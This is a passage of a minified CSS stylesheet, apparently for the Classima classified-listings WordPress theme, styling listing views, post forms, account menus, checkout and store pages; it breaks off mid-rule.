.rtin-item .rtin-right .rtin-compare{position:relative;margin-top:10px;font-size:15px;line-height:1.5}#content .rtcl-list-view .listing-list-each-6 .rtin-item .rtin-right .rtin-quick-view a,#content .rtcl-list-view .listing-list-each-6 .rtin-item .rtin-right .rtin-compare a{display:inline-block;background-color:rgba(0,0,0,.06);border-radius:2px;padding:8px 15px;width:100%;color:#797979}#content .rtcl-list-view .listing-list-each-6 .rtin-item .rtin-right .rtin-quick-view a i,#content .rtcl-list-view .listing-list-each-6 .rtin-item .rtin-right .rtin-compare a i{padding-right:10px;color:#b5b5b5}#content .rtcl-list-view .listing-list-each-6 .rtin-item .rtin-right .rtin-quick-view a:hover,#content .rtcl-list-view .listing-list-each-6 .rtin-item .rtin-right .rtin-compare a:hover{color:#fff;background-color:#e43d40}#content .rtcl-list-view .listing-list-each-6 .rtin-item .rtin-right .rtin-quick-view a:hover i,#content .rtcl-list-view .listing-list-each-6 .rtin-item .rtin-right .rtin-compare a:hover i{color:#fff}#content .rtcl-listings.rtcl-list-view .listing-list-each.rtin-top{border:1px solid var(--rtcl-badge-top-bg-color);background-color:#fffdea;-webkit-box-shadow:none;box-shadow:none}.rtcl-list-view .listing-list-map .rtin-item{-ms-flex-wrap:wrap;flex-wrap:wrap}@media all and (max-width:767.98px){.rtcl-list-view .listing-list-map .rtin-item{display:-webkit-box;display:-ms-flexbox;display:flex}}.rtcl-list-view .listing-list-map .rtin-item .rtin-thumb{width:33%;margin-right:0;margin-bottom:0}.rtcl-list-view .listing-list-map .rtin-item .rtin-thumb .rtin-thumb-inner{width:100%}.rtcl-list-view .listing-list-map .rtin-item .rtin-content{width:67%;-webkit-box-flex:inherit;-ms-flex:inherit;flex:inherit;padding-left:25px}.rtcl-list-view .listing-list-map .rtin-item .rtin-price{margin-top:10px}.rtcl-list-view .listing-list-map .rtin-item .rtin-price .rtcl-price-amount{font-weight:600;font-size:18px;line-height:1;color:#222}.rtcl-list-view .listing-list-map.elmaxwidth-485 .rtin-item{display:block}.rtcl-list-view .listing-list-map.elmaxwidth-485 .rtin-item .rtin-thumb{width:inherit;margin-bottom:20px}.rtcl-list-view .listing-list-map.elmaxwidth-485 .rtin-item .rtin-content{width:inherit}.listing-list-each .rtcl-price-meta span{padding:0 3px}.rtcl.rtcl-widget-listings .rtcl-grid-view .rtcl-widget-listing-item.is-featured{background-color:#fff}.rtcl .rtcl-widget-listing-item h3.listing-title{font-size:18px;font-weight:700;padding:0;border:none}.rtcl .rtcl-widget-listing-item h3.listing-title a{color:#2a2a2a}.rtcl.rtcl-widget-listings .rtcl-widget-listing-item ul.listing-meta{list-style-type:none;margin:10px 0}.rtcl.rtcl-widget-listings .rtcl-widget-listing-item ul.listing-meta li{list-style-type:none;padding-left:0;font-size:14px;line-height:1.3;margin-bottom:8px}.rtcl.rtcl-widget-listings .rtcl-widget-listing-item ul.listing-meta li.info span{display:block}.rtcl.rtcl-widget-listings .rtcl-widget-listing-item ul.listing-meta li.info span:last-child{margin-top:8px}.rtcl.rtcl-widget-listings .rtcl-widget-listing-item ul.listing-meta li i{color:#acacac;margin:0 7px 0 0}.sidebar-widget-area .rtcl-widget-listings ul li:before{content:none}.rtcl .sidebar-widget-area .rtcl-widget-listings .listing-price{padding:0}.rtcl.rtcl-widget-listings .rtcl-grid-view.rtcl-carousel-slider{grid-row-gap:0}.rtcl.rtcl-widget-listings .rtcl-grid-view .rtcl-widget-listing-item.is-featured{border-color:#efefef}.rtcl-listing-info-selecting{margin-top:30px}.rtcl-form-page .rtcl-listing-info-selecting,.rtcl-form-page .rtcl-post-form-wrap{background-color:transparent;box-shadow:none;padding:0}.classima-form .help-block-2{font-size:13px;font-style:italic;line-height:1.4;padding-top:5px}.classima-form .form-control{border-radius:2px}.classima-form .form-control:focus{color:#495057;border-color:#ced4da;-webkit-box-shadow:none;box-shadow:none}#rtcl-store-sub-category-holder .form-control,.classima-form .form-group{margin-bottom:25px}#rtcl-store-sub-category-holder{margin-bottom:25px}@media all and (max-width:575.98px){.classima-form .form-group{margin-bottom:10px}}.classima-form label.control-label{float:right;margin-top:4px;margin-bottom:8px;font-weight:600;color:#222;font-size:15px}.classima-form label.control-label .price-label,.classima-form label.control-label .price-label .rtcl-currency-symbol{color:#222}.classima-form .phone-row .otp-row label.control-label{float:none}@media all and (max-width:575.98px){.classima-form label.control-label{float:none}}.classima-form label.control-label span{color:red}.classima-form label.control-label.left-align-label{float:none}.classima-form .rtcl-post-section,.classima-form .classima-form-section{margin-bottom:35px}.classima-form .rtcl-post-social-profile,.classima-form .rtcl-listing-g-recaptcha,.classima-form .rtcl-listing-terms-conditions{margin-bottom:10px}.classima-form .listing-form-submit-btn-area{margin-top:0}.classima-form .rtcl-listing-map .form-group,.classima-form .rtcl-listing-terms-conditions .form-group,.classima-form .rtcl-listing-g-recaptcha .form-group{margin-bottom:0}.classima-form .classima-form-store-info{margin-bottom:15px}.classima-form .rtcl-post-section-title{margin-bottom:35px}.classima-form .rtcl-post-section-title i{color:#f85c70;padding-right:15px;font-size:20px;line-height:1;margin-right:0!important}.classima-form .rtcl-post-section-title h3{display:block;color:#222;font-size:18px;line-height:1.5;margin-bottom:0;font-weight:700;margin-bottom:20px}.classima-form .classified-listing-form-title{border-bottom:1px solid #dadada;padding-bottom:20px;margin-bottom:35px}.classima-form .classified-listing-form-title i{color:#f85c70;padding-right:15px;font-size:20px;line-height:1}.classima-form .classified-listing-form-title h3{display:inline;color:#222;font-size:18px;font-weight:700;line-height:1.5;margin-bottom:0}.classima-form .classified-listing-selected-cat-title{margin-bottom:10px}.classima-form .selected-cat span:last-child:before{content:none}.classima-form .change-cat{text-decoration:underline}.classima-form #rtcl-gallery-upload-ui-wrapper input{cursor:pointer}.classima-form .rtcl-gallery-uploads .rtcl-gallery-upload-item a{background-color:#f85c70;color:#fff!important;text-align:center}.classima-form .rtcl-gallery-uploads .rtcl-gallery-upload-item a:hover{background-color:#e43d40}.classima-form .rtcl-form-check input,.classima-form .rtcl-form-check label{vertical-align:middle;margin:0;cursor:pointer}.classima-form .rtcl-listing-terms-conditions label{cursor:pointer}.classima-form .rtin-checkbox{vertical-align:middle;cursor:pointer;margin-top:4px}.classima-form .rtin-textvalue{margin:4px 0 8px;color:#444}.classima-form .mce-btn button{background:transparent}.classima-form .rtcl-submit-btn{padding:15px 25px;font-size:15px;line-height:1;display:block;font-weight:600;border:none;background:-webkit-gradient(linear,left top,left bottom,from(rgba(228,61,64,.8)),to(#e43d40));background:linear-gradient(to bottom,rgba(228,61,64,.8),#e43d40);color:#fff;-webkit-transition:none;transition:none}.classima-form .rtcl-submit-btn:hover{color:#fff}#rtcl-post-form.classima-form .rtcl-submit-btn{position:relative;left:8px;margin-left:25%;margin-top:20px}.rtcl-MyAccount-content .rtcl-EditAccountForm .classima-form-section+.classima-form-section{margin-bottom:0}.rtcl-EditAccountForm .rtcl-social-wrap-row>.control-label{text-align:right}@media screen and (max-width:575px){#rtcl-post-form.classima-form .rtcl-submit-btn{margin-left:0;left:0}.rtcl-EditAccountForm .rtcl-social-wrap-row>.control-label{text-align:unset}}.classima-form .rtcl-submit-btn:hover,.classima-form .rtcl-submit-btn:active{background:#e43d40}.classima-form .rtcl-submit-btn:focus{-webkit-box-shadow:none;box-shadow:none}.classima-form .rtcl-pricing-currency-field .select2-container--default .select2-selection--single{padding-top:5px;padding-bottom:5px;border-radius:2px;border-color:#ced4da;height:auto}.classima-form .rtcl-pricing-currency-field .select2-container--default .select2-selection--single .select2-selection__arrow{height:auto;top:20px}.wprtcl-attachment-info a.rtcl-upload-modal-update{color:#fff}@media screen and (min-width:768px){.rtcl-fb-sections .rtcl-fb-section .rtcl-fb-field-wrap:not(.label-top,.label-bottom) .rtcl-fb-field{flex-direction:row;grid-column-gap:25px}.rtcl-fb-sections .rtcl-fb-section .rtcl-fb-field-wrap:not(.label-top,.label-bottom) .rtcl-fb-field .rtcl-fb-field-label{flex:0 0 20%;justify-content:flex-end}.rtcl-fb-sections .rtcl-fb-section .rtcl-fb-field-wrap.label-top,.rtcl-fb-sections .rtcl-fb-section .rtcl-fb-field-wrap.label-right,.rtcl-fb-sections .rtcl-fb-section .rtcl-fb-field-wrap.label-bottom{margin-left:16%}.rtcl-fb-sections .rtcl-fb-section .rtcl-fb-field-wrap.label-right .rtcl-fb-field .rtcl-fb-field-label{justify-content:flex-start}.rtcl-fb-sections .rtcl-fb-section .rtcl-fb-section-columns.columns-2,.rtcl-fb-sections .rtcl-fb-section .rtcl-fb-section-columns.columns-3,.rtcl-fb-sections .rtcl-fb-section .rtcl-fb-section-columns.columns-4{margin-left:14.5%}.rtcl-fb-sections .rtcl-fb-section .rtcl-fb-field-wrap[data-element='recaptcha'],.rtcl-fb-sections .rtcl-fb-section .rtcl-fb-field-wrap[data-element='custom_html'],.rtcl-fb-sections .rtcl-fb-section .rtcl-fb-field-wrap[data-element='terms_and_condition'],#rtcl-form-builder-container .rtcl-form-submit-btn{margin-left:22%}.rtcl-fb-sections .rtcl-fb-section .rtcl-fb-field-wrap[data-element='business_hours'] .rtcl-fb-field-content .rtcl-fb-field-label{justify-content:flex-start}.rtcl-fb-sections .rtcl-fb-section .rtcl-price-range{margin-left:10.2%;grid-gap:50px}.rtcl-fb-sections .rtcl-fb-section .rtcl-fb-field-wrap:not(.label-top,.label-bottom) .rtcl-price-range .rtcl-fb-field .rtcl-fb-field-label{flex:0 0 50%}.rtcl-fb-sections .rtcl-fb-field-content{flex:1}.rtcl-fb-sections .rtcl-fb-field-content .rtcl-fb-input-number{width:100%}}#rtcl-form-builder-container{background:transparent;padding:0;box-shadow:none}#rtcl-form-builder-container .rtcl-form-list{padding-top:0}#rtcl-form-builder-container .rtcl-fb-sections .rtcl-fb-section:first-child .section-header{padding-top:0}#rtcl-form-builder-container .rtcl-fb-sections .rtcl-fb-section .section-header{margin-bottom:30px}.rtcl-fb-sections .rtcl-fb-section .rtcl-fb-field-wrap[data-element='business_hours'] .rtcl-fb-field .rtcl-fb-field-label,.rtcl-fb-sections .rtcl-fb-section .rtcl-fb-field-wrap[data-element='social_profiles'] .rtcl-fb-field .rtcl-fb-field-label,.rtcl-fb-sections .rtcl-fb-section .rtcl-fb-field-wrap[data-element='excerpt'] .rtcl-fb-field .rtcl-fb-field-label,.rtcl-fb-sections .rtcl-fb-section .rtcl-fb-field-wrap[data-element='map'] .rtcl-fb-field .rtcl-fb-field-label,.rtcl-fb-sections .rtcl-fb-section .rtcl-fb-field-wrap[data-element='file'] .rtcl-fb-field .rtcl-fb-field-label,.rtcl-fb-sections .rtcl-fb-section .rtcl-fb-field-wrap[data-element='checkbox'] .rtcl-fb-field .rtcl-fb-field-label,.rtcl-fb-sections .rtcl-fb-section .rtcl-fb-field-wrap[data-element='radio'] .rtcl-fb-field .rtcl-fb-field-label,.rtcl-fb-sections .rtcl-fb-section .rtcl-fb-field-wrap[data-element='description'] .rtcl-fb-field .rtcl-fb-field-label,.rtcl-fb-sections .rtcl-fb-section .rtcl-fb-field-wrap[data-element='video_urls'] .rtcl-fb-field .rtcl-fb-field-label,.rtcl-fb-sections .rtcl-fb-section .rtcl-fb-field-wrap[data-element='textarea'] .rtcl-fb-field .rtcl-fb-field-label{align-items:unset}.rtcl-fb-sections .ant-select-single .ant-select-selector,.rtcl-fb-sections .rtcl-fb-field-content .ant-input,.rtcl-fb-sections .rtcl-fb-field-content .ant-input-number,.rtcl-fb-sections .rtcl-fb-field-content .ant-input-number .ant-input-number-input{border-radius:0;border-color:#ced4da}.rtcl-fb-sections .ant-select-single .ant-select-selector:focus,.rtcl-fb-sections .rtcl-fb-field-content .ant-input:focus,.rtcl-fb-sections .rtcl-fb-field-content .ant-input-number:focus,.rtcl-fb-sections .rtcl-fb-field-content .ant-input-number .ant-input-number-input:focus{border-color:var(--rtcl-primary-color)}.rtcl-fb-field-group-label{display:none}.rtcl-fb-field .tax-selected{grid-gap:0}.rtcl-fb-field .tax-selected span[class*="rtcl-icon-"]::before{margin:0 5px}.rtcl-fb-field .tax-selected a{color:var(--rtcl-primary-color);margin-left:10px}.rtcl-fb-field .tax-selected a:hover{color:var(--rtcl-secondary-color)}body.rtcl-account.page-template-default .rtcl-MyAccount-wrap .rtcl-MyAccount-navigation>h3{color:#222;border-bottom:1px solid #e1e1e1;font-size:20px;line-height:1.4;padding:12px 30px;margin-bottom:0;background:#fff}.rtcl-MyAccount-wrap .sidebar-widget-area .widget{margin:30px 0 0;padding:0}.rtcl-MyAccount-wrap .sidebar-widget-area .widget.rtcl-widget-filter-class h3{margin:0}@media screen and (max-width:1024px){.rtcl-MyAccount-wrap .sidebar-widget-area{flex:0 0 280px;padding:25px 0 25px 25px}.rtcl-MyAccount-wrap .sidebar-widget-area.right-sidebar{order:2;padding-right:25px}}@media screen and (max-width:991px){.rtcl-MyAccount-wrap .sidebar-widget-area.right-sidebar,.rtcl-MyAccount-wrap .sidebar-widget-area{flex:0 0 100%;padding:25px}}@media screen and (max-width:600px){.rtcl-MyAccount-wrap .sidebar-widget-area.right-sidebar,.rtcl-MyAccount-wrap .sidebar-widget-area{padding:10px}}@media screen and (max-width:767px){.sidebar-widget-area{position:relative}}.rtcl-my-booking-wrap .single-booking .booking-listing-content .rtin-specs-title{display:none}.rtcl-booking-pagination{border:none}.rtcl .rtcl-booking-pagination a{color:#fff}#rtcl-lost-password-form h2{margin-bottom:20px;font-size:24px;line-height:1.3}.rtcl-account .rtcl-login-form-wrap .rtcl-field-label,.rtcl-account .rtcl-registration-form-wrap .rtcl-field-label{color:#646464}.rtcl-account #rtcl-user-login-wrapper .rtcl-login-form-wrap .rtcl-form-control,.rtcl-account #rtcl-user-login-wrapper .rtcl-registration-form-wrap .rtcl-form-control{min-height:42px;border-color:#ced4da}#rtcl-user-login-wrapper #rtcl-rememberme,.rtcl .rtcl-login-form-wrap #rtcl-rememberme,#rtcl-lost-password-form #rtcl-rememberme{vertical-align:middle;margin-left:5px;margin-right:5px;margin-top:-1px}#rtcl-lost-password-form .btn:hover,#rtcl-lost-password-form .btn:active{background:#e43d40}#rtcl-user-login-wrapper .help-block,.rtcl .rtcl-login-form-wrap .help-block,#rtcl-lost-password-form .help-block{font-style:italic;font-size:14px;line-height:1.4}.rtcl-account .lost-password-confirmation .rtcl-field-label,.rtcl-account #rtcl-lost-password-form .rtcl-field-label{color:#646464}.rtcl-MyAccount-wrap .rtcl-MyAccount-content .rtcl-EditAccountForm .rtcl-field-col .btn{font-size:15px;font-weight:600;padding:12px 20px;border-width:1px;border-style:solid}.rtcl-MyAccount-wrap .rtcl-MyAccount-content .rtcl-manage-my-listings .rtcl-action-wrap .rtcl-my-listings-search-form button{top:7px}body.rtcl-account.page-template-rtcl-canvas_template .rtcl-MyAccount-wrap .rtcl-MyAccount-navigation>h3{display:none}.rtcl-MyAccount-wrap .rtcl-MyAccount-content .rtcl-my-listing-table td .rtcl-ad-details .rtcl-listable{margin-top:0}.rtcl-MyAccount-wrap .rtcl-MyAccount-content .rtcl-my-listing-table td .rtcl-ad-details .rtcl-meta li svg{margin-right:7px!important}@media (min-width:1600px){.container{max-width:1400px}}@media screen and (max-width:991px){body.rtcl-account.page-template-default .rtcl-MyAccount-mobile-navbar>h4{position:relative;left:20px;font-size:18px}body.rtcl-account .rtcl-MyAccount-mobile-navbar{padding:0!important}body.rtcl-account .rtcl-MyAccount-mobile-navbar{flex-wrap:wrap;-webkit-box-shadow:0 1px 1px 0 rgba(0,0,0,.1);box-shadow:0 1px 1px 0 rgba(0,0,0,.1)}body.rtcl-account .rtcl-MyAccount-mobile-navbar .rtcl-MyAccount-navigation{padding:0;flex:100%;display:none}body.rtcl-account .rtcl-MyAccount-mobile-navbar .rtcl-MyAccount-navigation>h3,body.rtcl-account .rtcl-MyAccount-mobile-navbar .rtcl-MyAccount-navigation>.rtcl-myaccount-logo{display:none}body.rtcl-account .rtcl-MyAccount-mobile-navbar .rtcl-MyAccount-navigation ul{padding:0;margin:0;list-style:none}body.rtcl-account .rtcl-MyAccount-mobile-navbar .rtcl-MyAccount-navigation li{position:relative;padding:0 20px;margin:0;border-top:1px solid #ccc}body.rtcl-account .rtcl-MyAccount-mobile-navbar .rtcl-MyAccount-navigation ul li:before{content:"\f105";font-family:'Font Awesome 5 Free';color:#f85c70;position:absolute;left:30px;top:15px;line-height:18px;font-weight:600}body.rtcl-account .rtcl-MyAccount-mobile-navbar .rtcl-MyAccount-navigation li a{padding:8px 0 8px 30px;display:block;font-size:14px;font-weight:500;color:#646464}body.rtcl-account .rtcl-MyAccount-mobile-navbar .rtcl-MyAccount-navigation li.is-active,body.rtcl-account .rtcl-MyAccount-mobile-navbar .rtcl-MyAccount-navigation li:hover{background-color:var(--rtcl-primary-color)}body.rtcl-account .rtcl-MyAccount-mobile-navbar .rtcl-MyAccount-navigation li.is-active:before,body.rtcl-account .rtcl-MyAccount-mobile-navbar .rtcl-MyAccount-navigation li:hover:before{color:#fff}body.rtcl-account .rtcl-MyAccount-mobile-navbar .rtcl-MyAccount-navigation li.is-active a,body.rtcl-account .rtcl-MyAccount-mobile-navbar .rtcl-MyAccount-navigation li:hover a{color:#fff}body.rtcl-account .rtcl-MyAccount-mobile-navbar .rtcl-MyAccount-navigation li.rtcl-MyAccount-navigation-link--chat span.rtcl-unread-badge{bottom:inherit;top:16px;right:10px;background-color:var(--rtcl-primary-color);color:#fff;padding:5px;line-height:5px;font-size:9px}body.rtcl-account .sidebar-widget-area .rtcl-MyAccount-mobile-navbar li.rtcl-MyAccount-navigation-link--chat:hover span.rtcl-unread-badge{background-color:#fff;color:var(--rtcl-primary-color)}.classima-MyAccount-open-menu{margin:20px 20px 10px auto;cursor:pointer;position:relative}.rtcl-MyAccount-mobile-navbar .rtcl-myaccount-logo{max-width:250px;margin:15px 0 15px 25px}.classima-MyAccount-open-menu:after,.classima-MyAccount-open-menu:before{position:absolute;content:'';right:0;height:1px;width:100%;background-color:#fff;transition:0.5s}.classima-MyAccount-open-menu:before{top:0}.classima-MyAccount-open-menu:after{top:9px}.classima-MyAccount-open-menu span{display:inline-block;position:relative;width:32px;height:1px;background-color:#fff;transition:0.5s}.classima-MyAccount-open-menu.sidebar-open span{opacity:0}.classima-MyAccount-open-menu.sidebar-open:before{top:8px;transform:rotate(-45deg)}.classima-MyAccount-open-menu.sidebar-open:after{transform:rotate(45deg)}body.rtcl-account.page-template-default .classima-MyAccount-open-menu span,body.rtcl-account.page-template-default .classima-MyAccount-open-menu:after,body.rtcl-account.page-template-default .classima-MyAccount-open-menu:before{background:var(--rtcl-primary-color)}body.rtcl-account.page-template-default .rtcl-MyAccount-open-menu{display:none}body.rtcl-account.page-template-rtcl-canvas_template .rtcl-MyAccount-open-menu{margin:25px 25px 15px auto}body.rtcl-account.page-template-rtcl-canvas_template .classima-MyAccount-open-menu{display:none;margin-right:25px}body.rtcl-account.page-template-rtcl-canvas_template .rtcl-MyAccount-mobile-navbar .rtcl-MyAccount-navigation li:not(.is-active){background-color:#fff}body.rtcl-account.page-template-rtcl-canvas_template .rtcl-MyAccount-mobile-navbar .rtcl-MyAccount-navigation li:not(.is-active):hover a{color:#646464}body.rtcl-account.page-template-rtcl-canvas_template .rtcl-MyAccount-mobile-navbar .rtcl-MyAccount-navigation li:first-child{border:none}}#content .rtcl-list-view .listing-list-each-1 .rtin-item .rtin-content .rtcl-listing-badge-wrap:empty{display:none}.rtcl-checkout-content{background-color:transparent;box-shadow:none;padding:0}.rtcl-checkout-form-wrap input[type="radio"]{vertical-align:middle;margin-right:10px;margin-top:-1px}.rtcl-checkout-form-wrap label{margin-bottom:0;cursor:pointer}.rtcl-checkout-form-wrap table tr th{color:#444}.rtcl-checkout-form-wrap .btn{padding:10px 15px;border:none;font-weight:600;margin-top:10px;margin-left:5px;-webkit-box-shadow:none;box-shadow:none}.rtcl-checkout-form-wrap .btn:hover,.rtcl-checkout-form-wrap .btn:active,.rtcl-checkout-form-wrap .btn:focus{-webkit-box-shadow:none!important;box-shadow:none!important;background-color:#e43d40!important}.rtcl-checkout-form-wrap .rtcl-membership-promotions-form-wrap .rtcl-membership-promotion-input{margin-right:10px}.rtcl-checkout-form-wrap .rtcl-membership-promotions-form-wrap th small{margin-left:5px;font-weight:600}.rtcl-checkout-form-wrap .rtcl-promotions-heading{color:#444}.rtcl-checkout-form-wrap #rtcl-regular-promotions-heading.active{margin-top:15px}.rtcl-checkout-form-wrap #rtcl-payment-methods .pm-heading{color:#444;margin-bottom:15px}.rtcl-checkout-form-wrap #rtcl-payment-methods .list-group{margin:0}.rtcl-checkout-form-wrap .rtcl-checkout-terms-conditions{margin-top:10px}.rtcl-checkout-form-wrap .rtcl-membership-pricing-options{margin-bottom:20px}.rtcl-checkout-form-wrap .rtcl-membership-pricing-options table{margin-bottom:0}.rtcl-checkout-form-wrap .rtcl-pricing-options{width:100%;overflow-x:auto;margin-bottom:40px}.rtcl-checkout-form-wrap .rtcl-pricing-options table{margin-bottom:0}.rtcl-payment-receipt .payment-info{margin-bottom:25px}.rtcl-payment-receipt .pricing-info>h2{color:#444;font-size:20px;line-height:1.5;margin-bottom:0}.rtcl-payment-receipt .pricing-info table{margin:10px 0 30px}.rtcl-payment-receipt .pricing-info .badge-info{margin-left:10px}.rtcl-payment-receipt .btn{padding:10px 15px;font-weight:600}.rtcl-checkout-form-wrap .rtcl-pricing-options .rtcl-pricing-visibility span.badge{margin:0 3px}.rtcl-checkout-form-wrap .rtcl-billing-fields__field-wrapper{gap:15px}.rtcl-checkout-content .rtcl-checkout-form-wrap .rtcl-checkout-heading{font-size:20px;margin-bottom:15px;color:#444}.rtcl-checkout-form-wrap .rtcl-billing-fields__field-wrapper .form-group label{color:#444;font-weight:600;font-size:15px;line-height:1.3;margin-bottom:8px}#rtcl-billing-fields{margin-bottom:40px}.classima-store-single .rtin-banner-wrap{position:relative;margin-bottom:50px}.classima-store-single .rtin-banner-wrap .rtin-banner-img{background-color:#d1d1d1;border-radius:2px;overflow:hidden}.classima-store-single .rtin-banner-wrap .rtin-banner-img:after{content:"";background:-webkit-gradient(linear,left bottom,left top,color-stop(30%,rgba(0,0,0,.5)),to(transparent));background:linear-gradient(to top,rgba(0,0,0,.5) 30%,transparent);height:100%;width:100%;position:absolute;top:0;left:0;right:0;border-radius:2px}@media all and (max-width:767.98px){.classima-store-single .rtin-banner-wrap .rtin-banner-img img{height:180px}}@media all and (max-width:479.98px){.classima-store-single .rtin-banner-wrap .rtin-banner-img img{height:220px}}.classima-store-single .rtin-banner-wrap .rtin-banner-img.rtin-noimage{height:300px}.classima-store-single .rtin-banner-wrap .rtin-banner-content{position:absolute;bottom:25px;left:25px;display:-webkit-box;display:-ms-flexbox;display:flex}@media all and (max-width:767.98px){.classima-store-single .rtin-banner-wrap .rtin-banner-content{display:block;position:static}}.classima-store-single .rtin-banner-wrap .rtin-banner-content .rtin-logo{margin-right:25px}@media all and (max-width:991.98px){.classima-store-single .rtin-banner-wrap .rtin-banner-content .rtin-logo{max-width:130px;-ms-flex-item-align:center;align-self:center}}@media all and (max-width:767.98px){.classima-store-single .rtin-banner-wrap .rtin-banner-content .rtin-logo{max-width:50px;position:absolute;top:5px;right:5px;margin:0}}.classima-store-single .rtin-banner-wrap .rtin-banner-content .rtin-logo img{border-radius:2px;background:#F4F6F5}.classima-store-single .rtin-banner-wrap .rtin-banner-content .rtin-store-title-area{-webkit-box-flex:1;-ms-flex:1 0 0%;flex:1 0 0%;-ms-flex-item-align:center;align-self:center;padding-right:15px}@media all and (max-width:767.98px){.classima-store-single .rtin-banner-wrap .rtin-banner-content .rtin-store-title-area{position:absolute;top:0;left:0;margin:20px;padding:0}}.classima-store-single .rtin-banner-wrap .rtin-banner-content .rtin-store-title-area .rtin-store-title{color:#fff;font-size:30px;margin-bottom:10px;line-height:1.3;margin-right:40px}.classima-store-single .rtin-banner-wrap .rtin-banner-content .rtin-store-title-area .rtin-store-title .rtcl-sv-sign{font-size:20px;margin-left:8px;color:#fff}.classima-store-single .rtin-banner-wrap .rtin-banner-content .rtin-store-title-area .rtin-store-title .rtcl-sv-sign .verified-text{line-height:1;padding:5px 0;font-weight:600}.classima-store-single .rtin-banner-wrap .rtin-banner-content .rtin-store-title-area .rtin-store-slogan{color:#dadada;font-weight:600;line-height:1.5}.classima-store-single .rtin-banner-wrap .rtin-banner-content .rtin-store-title-area .rtin-title-meta{list-style-type:none;margin:0;padding:0;margin-top:10px}.classima-store-single .rtin-banner-wrap .rtin-banner-content .rtin-store-title-area .rtin-title-meta li{color:#ccc;display:inline;font-weight:700;font-size:14px;line-height:1.3;padding-right:15px}.classima-store-single .rtin-banner-wrap .rtin-banner-content .rtin-store-title-area .rtin-title-meta li a{color:inherit}.classima-store-single .rtin-banner-wrap .rtin-banner-content .rtin-store-title-area .rtin-title-meta li i{color:#f85c70;padding-right:10px;font-weight:700}.classima-store-single .rtin-banner-wrap .rtin-banner-content .rtin-store-title-area .rtin-title-meta li.store-rating .rtrs-star,.classima-store-single .rtin-banner-wrap .rtin-banner-content .rtin-store-title-area .rtin-title-meta li.store-rating .rtrs-star-half-alt,.classima-store-single .rtin-banner-wrap .rtin-banner-content .rtin-store-title-area .rtin-title-meta li.store-rating .rtrs-star-empty{padding-right:0;color:#ffb300}.rtcl-store-review-heading{margin-top:28px}.rtcl-page.single-store .rtrs-review-wrap .rtrs-review-form{background-color:#fff!important}.rtcl-page.single-rtcl_listing .rtrs-review-wrap .rtrs-review-form#respond .rtrs-form-group .rtrs-review-submit,.rtcl-page.single-store .rtrs-review-wrap .rtrs-review-form#respond .rtrs-form-group .rtrs-review-submit{color:#fff}p#wait_approval{color:green}.classima-store-single .rtin-banner-wrap .rtin-banner-content .rtin-store-title-area .rtin-title-meta li.store-rating .rtrs-star::before,.classima-store-single .rtin-banner-wrap .rtin-banner-content .rtin-store-title-area .rtin-title-meta li.store-rating .rtrs-star-half-alt::before,.classima-store-single .rtin-banner-wrap .rtin-banner-content .rtin-store-title-area .rtin-title-meta li.store-rating .rtrs-star-empty::before{margin-left:0}.classima-store-single .rtin-banner-wrap .rtin-banner-content .rtin-store-title-area .rtin-title-meta li.store-rating .star-rating{width:77px;display:inline-block;line-height:inherit}.classima-store-single .rtin-banner-wrap .rtin-banner-content .rtin-store-title-area .rtin-title-meta li.store-rating .reviews-rating-count{margin-left:5px}.classima-store-single .classima-store-info .rtin-store-web{margin-bottom:10px}.classima-store-single .classima-store-info .rtin-store-web a{color:#222;font-weight:500}.classima-store-single .classima-store-info .rtin-store-web a:hover{text-decoration:underline}.classima-store-single .classima-store-info .rtin-store-web i{color:#f85c70;padding-right:10px}.classima-store-single .classima-store-info .rtin-oh-title{color:#222;font-weight:600;margin-bottom:10px;font-size:15px}.classima-store-single .classima-store-info .rtin-oh-title i{color:#f85c70;padding-right:10px}.classima-store-single .classima-store-info .rtin-store-hours-list{font-size:14px;line-height:30px}.classima-store-single .classima-store-info .rtin-store-hours-list .oh-hours{font-style:italic}.classima-store-single .classima-store-info .rtin-store-hours-list .hour-day,.classima-store-single .classima-store-info .rtin-store-hours-list .current-store-hour{color:#444;font-weight:600;text-transform:capitalize}.classima-store-single .classima-store-info .rtin-store-hours-list .oh-always{font-weight:600;font-style:italic}.classima-store-single .classima-store-info .rtin-store-hours-list .oh-always.always-open{color:green}.classima-store-single .classima-store-info .rtin-store-hours-list .oh-always.always-close{color:red}.classima-store-single .classima-store-info .rtin-phone{background-color:#f2f2f2;border-radius:2px;padding:10px 20px;margin-top:15px}.classima-store-single .classima-store-info .rtin-phone .numbers{font-size:16px;line-height:1.5;color:#444;font-weight:600}.classima-store-single .classima-store-info .rtin-phone .numbers a{color:#444}.classima-store-single .classima-store-info .rtin-phone .numbers a.revealed-whatsapp-number{display:block}.classima-store-single .classima-store-info .rtin-phone .numbers a.revealed-whatsapp-number i.rtcl-icon{margin-right:10px;font-size:18px;color:#25d366}.classima-store-single .classima-store-info .rtin-phone .numbers a.revealed-phone-number i.rtcl-icon{display:none}.classima-store-single .classima-store-info .rtin-phone .numbers:before{content:"\f095";font-family:'Font Awesome 5 Free';color:#f85c70;padding-right:10px;font-weight:600}.classima-store-single .classima-store-info .rtin-phone .rtcl-contact-reveal-wrapper{cursor:pointer}.classima-store-single .classima-store-info .rtin-phone .revealed .text-muted{display:none}.classima-store-single .classima-store-info .rtin-email{margin-top:10px}.classima-store-single .classima-store-info .rtin-email a{display:block;width:100%;border-radius:2px;background-color:#f85c70;padding:10px 20px;color:#fff;font-weight:500}.classima-store-single .classima-store-info .rtin-email a i{padding-right:15px}.classima-store-single .classima-store-info .rtin-email a:hover{background-color:#e43d40;color:#fff}.classima-store-details>p{font-size:14px}.classima-store-socials{display:flex;flex-wrap:wrap;margin-top:15px;gap:5px}.classima-store-socials a{width:30px;height:30px;font-size:16px;border-radius:50%;display:inline-flex;align-items:center;justify-content:center}.classima-store-socials a:hover{opacity:.8}.classima-store-socials a i{color:#fff!important;display:block;border-radius:50%}.classima-store-socials a.facebook{background:#3b5998}.classima-store-socials a i.rtcl-icon-twitter,.classima-store-socials a i.rtcl-icon-tiktok{background:#fff}.classima-store-socials a.youtube{background:red}.classima-store-socials a.instagram{background:#000}.classima-store-socials a.linkedin{background:#1178b3}.classima-store-socials a.pinterest{background:#c8232c}.classima-store-socials a.gplus{background:#d34836}.classima-store-socials a.twitter,.classima-store-socials a.tiktok{background:#000;border-radius:50%}.rtcl-store-widget-search-form input.form-control{border-color:#efefef;color:#222;box-shadow:none;height:43px}.rtcl-store-widget-search-form select,.rtcl-store-widget-search-form select:focus{box-shadow:none;border-color:#efefef}.rtcl-store-widget-search-form .form-group{margin-bottom:12px}.rtcl-store-widget-search-form .form-group 